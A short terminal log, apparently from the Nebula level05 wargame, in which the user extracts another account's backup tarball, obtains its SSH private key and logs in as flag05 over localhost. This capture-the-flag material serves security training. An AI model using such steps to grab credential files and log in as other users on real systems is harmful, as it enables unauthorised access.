 level05@nebula:~$ tar xzvf /home/flag05/.backup/backup-19072011.tgz -C ~/
.ssh/
.ssh/id_rsa.pub
.ssh/id_rsa
.ssh/authorized_keys
level05@nebula:~$ ssh flag05@localhost
The authenticity of host 'localhost (127.0.0.1)' can't be established.
ECDSA key fingerprint is ea:8d:09:1d:f1:69:e6:1e:55:c7:ec:e9:76:a1:37:f0.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'localhost' (ECDSA) to the list of known hosts.
Nebula
exploit-exercises.com/nebula